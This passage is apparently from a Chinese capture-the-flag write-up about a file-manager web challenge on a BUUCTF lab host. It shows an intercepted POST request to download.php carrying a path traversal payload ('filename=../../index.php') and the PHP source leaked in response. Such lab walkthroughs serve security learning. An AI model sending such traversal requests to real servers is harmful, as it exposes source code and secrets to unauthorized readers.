 Raw Params Headers Hex
POST /download.php HTTP/1.1
Host: 5a81478f-08e0-42df-b48a-6ca1a31b8b4f.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://5a81478f-08e0-42df-b48a-6ca1a31b8b4f.node3.buuoj.cn/index.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 24
Connection: keep-alive
Cookie: _ga=GA1.2.808744404.1576570180; PHPSESSID=72aa63111802ae194936da3a59828819
Upgrade-Insecure-Requests: 1
filename=../../index.php
Raw Headers Hex
if (!isset($_SESSION['login'])) {
header("Location: login.php");
die();
}
?>
<!DOCTYPE html>
<html>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<title>网盘管理</title>
<head>
<link href="static/css/bootstrap.min.css" rel="stylesheet">
<link href="static/css/panel.css" rel="stylesheet">
<script src="static/js/jquery.min.js"></script>
<script src="static/js/bootstrap.bundle.min.js"></script>
<script src="static/js/toast.js"></script>
<script src="static/js/panel.js"></script>
</head>
这边就是我们的源码了
<body>
<nav aria-label="breadcrumb">
<ol class="breadcrumb">
<li class="breadcrumb-item active">管理面板</li>
<li class="breadcrumb-item active"><label for="fileInput"
class="fileLabel">上传文件</label></li>
<li class="active ml-auto"><a href="#">你好 <?php echo $_SESSION['username']?></
</ol>
</nav>
<input type="file" id="fileInput" class="hidden">
<div class="top" id="toast-container"></div>
<?php
include "class.php";
$a = new FileList($_SESSION['sandbox']);
$a->Name();